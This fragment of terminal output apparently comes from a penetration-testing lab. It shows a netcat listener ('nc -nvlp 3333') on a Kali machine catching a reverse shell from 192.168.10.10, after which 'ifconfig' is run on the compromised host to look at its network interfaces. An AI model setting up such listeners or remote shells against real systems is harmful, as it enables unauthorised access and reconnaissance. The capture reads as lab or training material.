 root@kali:~# nc -nvlp 3333
listening on [any] 3333 ...
connect to [192.168.10.54] from (UNKNOWN) [192.168.10.10] 56155
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0C:29:A3:42:26
          inet addr:192.168.10.10  Bcast:192.168.10.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fea3:4226/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:761181 errors:0 dropped:0 overruns:0 frame:0
          TX packets:3179702 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:50985300 (48.6 MiB)  TX bytes:4646112257 (4.3 GiB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:2683 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2683 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:217858 (212.7 KiB)  TX bytes:217858 (212.7 KiB)